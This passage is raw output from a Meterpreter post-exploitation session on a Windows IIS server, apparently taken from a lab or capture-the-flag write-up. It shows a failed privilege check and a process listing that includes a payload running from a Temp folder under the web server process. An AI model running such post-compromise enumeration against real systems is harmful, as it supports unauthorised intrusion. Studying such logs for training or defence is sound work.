 meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System
272 4 smss.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
600 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
752 392 svchost.exe
788 392 svchost.exe
924 392 spoolsv.exe
952 392 msdtc.exe
1072 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1312 392 VGAuthService.exe
1392 392 vmtoolsd.exe
1500 392 svchost.exe
1604 392 svchost.exe
1812 392 alg.exe
1840 600 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1864 392 dllhost.exe
2432 600 wmiprvse.exe
2596 344 logon.scr
2708 1500 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2816 600 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2828 1500 w3wp.exe
3128 2708 svchost.exe x86 0 C:\WINDOWS\Temp\rad5252A.tmp\svchost.exe
3844 1072 cidaemon.exe